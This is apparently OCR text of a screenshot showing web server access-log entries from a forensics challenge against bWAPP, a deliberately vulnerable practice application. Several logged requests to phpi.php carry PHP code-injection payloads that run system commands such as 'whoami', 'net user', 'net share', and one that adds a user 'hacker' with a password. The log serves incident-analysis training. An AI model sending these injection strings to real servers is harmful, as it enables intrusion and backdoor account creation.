 Open
access.log
~/Desktop/ChallengeFile
Save
12544 192.168.199.2 - - [20/Jun/2021:12:47:52 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12545 192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 200 4086 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12546 192.168.199.2 - - [20/Jun/2021:12:49:35 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12547 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "POST /bWAPP/login.php HTTP/1.1" 302 - "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0 (X11;
Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12548 192.168.199.2 - - [20/Jun/2021:12:50:10 +0300] "GET /bWAPP/portal.php HTTP/1.1" 200 23369 "http://192.168.199.5/bWAPP/login.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12549 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "POST /bWAPP/portal.php HTTP/1.1" 302 23369 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12550 192.168.199.2 - - [20/Jun/2021:12:50:15 +0300] "GET /bWAPP/phpi.php HTTP/1.1" 200 12735 "http://192.168.199.5/bWAPP/portal.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12551 192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12552 192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://192.168.199.5/bWAPP/phpi.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12553 192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200 12778 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12554 192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1" 200 13045 "-" "Mozilla/-
5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12555 192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/1.1" 200 13175 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12556 192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/-
1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12557 192.168.199.2 - - [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/-
1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"